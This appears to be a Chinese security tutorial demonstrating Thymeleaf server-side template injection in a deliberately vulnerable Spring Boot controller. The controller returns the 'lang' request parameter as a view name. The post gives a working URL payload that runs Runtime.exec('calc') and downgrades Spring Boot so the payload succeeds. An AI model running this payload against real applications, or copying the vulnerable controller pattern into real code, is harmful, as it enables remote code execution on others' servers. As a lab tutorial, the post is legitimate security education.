
未渲染回显:
安全问题:

日常开发中:语言切换页面,主题更换等传参导致的SSTI注入安全问题
例如:更换中英文页面模板

将其换成

实操:
创建index-en.html:
html
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Title</title>
</head>
<body>

</body>
</html>
修改ThymeleafController:
java
package cn.xiadou.thyremeafdemo.controller;
import org.springframework.stereotype.Controller;
import org.springframework.ui.Model;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RequestParam;
import org.springframework.web.bind.annotation.RestController;
@Controller
public class ThymeleafController {
// @RequestMapping(value = "/")
// public String index(Model model) {
// model.addAttribute("data","hello xiaodi");
// //@RestController ResponseBody index当做字符串显示操作
// //Controller 没有ResponseBody index当做资源文件去渲染
// return "index";
// }
@RequestMapping(value = "/test")
public String index() {
//@RestController ResponseBody index当做字符串显示操作
//Controller 没有ResponseBody index当做资源文件去渲染
return "test";
}

@RequestMapping(value = "/")
public String index(@RequestParam String lang) {
//@RestController ResponseBody index当做字符串显示操作
//Controller 没有ResponseBody index当做资源文件去渲染
return lang; //lang=en index-en
}
}访问尝试一下:
http://127.0.0.1:8080/?lang=index-en
对于不同版本的Thymeleaf,他可能会造成漏洞:

使用阿里云的版本2.6.13:


注入代码:(发现报错)
java
http://127.0.0.1:8080/?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22calc%22).getInputStream()).next()%7d__::.x
替换pom.xml使其变换版本:
java
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
    xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
    <modelVersion>4.0.0</modelVersion>

    <groupId>org.springframework</groupId>
    <artifactId>java-spring-thymeleaf</artifactId>
    <version>1.0</version>

    <parent>
        <groupId>org.springframework.boot</groupId>
        <artifactId>spring-boot-starter-parent</artifactId>
        <!--latest-->
        <version>2.2.0.RELEASE</version>
    </parent>

    <dependencies>
        <dependency>
            <groupId>org.springframework.boot</groupId>
            <artifactId>spring-boot-starter-web</artifactId>
        </dependency>
        <dependency>
            <groupId>org.springframework.boot</groupId>
            <artifactId>spring-boot-starter-thymeleaf</artifactId>
        </dependency>

    </dependencies>

    <properties>
        <java.version>1.8</java.version>
    </properties>

    <build>
        <plugins>
            <plugin>
                <groupId>org.springframework.boot</groupId>
                <artifactId>spring-boot-maven-plugin</artifactId>
            </plugin>
        </plugins>
    </build>
</project>
重新再次注入:


重新构建后需要对各个项目:
对应使用idea中错误解析,将报错的包一一添加类路径中即可
注入成功:
此文章由李豆豆喵和番薯小羊卷~共同完成。